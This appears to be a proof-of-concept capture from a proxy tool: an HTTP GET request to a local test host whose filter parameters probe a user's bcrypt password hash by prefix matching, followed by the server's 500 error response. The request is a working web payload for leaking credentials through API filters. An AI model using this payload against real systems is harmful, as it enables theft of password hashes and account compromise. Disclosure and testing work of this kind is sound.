 Request
Pretty Raw Hex
\n
1 GET /api/articles?filters[createdBy][t0.password][$startsWith]=$2a$10$IXpBqjN/Jt HTTP/1.1
2 Host: testvm.local:1337
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: csrftoken=BtNsiKIIGpm4B62oQwduOfgOinI7M0mI
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 500 Internal Server Error
2 Content-Security-Policy: connect-src 'self' https:;img-src
'self' data: blob:;default-src 'self';base-uri 'self';
data:;frame-ancestors 'self';object-src 'none';script-src
'unsafe-inline'
3 X-DNS-Prefetch-Control: off
4 Expect-CT: max-age=0
5 X-Frame-Options: SAMEORIGIN
6 Strict-Transport-Security: max-age=31536000;
7 X-Download-Options: noopen
8 X-Content-Type-Options: nosniff
9 X-Permitted-Cross-Domain-Policies: none
10 Referrer-Policy: no-referrer
11 Vary: Origin
12 Content-Type: application/json; charset=utf-8
13 Content-Length: 99
14 Date: Sat, 22 Jul 2023 12:07:53 GMT
15 Connection: close
16
17 {
"data":null,
"error":{
"status":500,
"name":"InternalServerError",
"message":"Internal Server Error"
}
}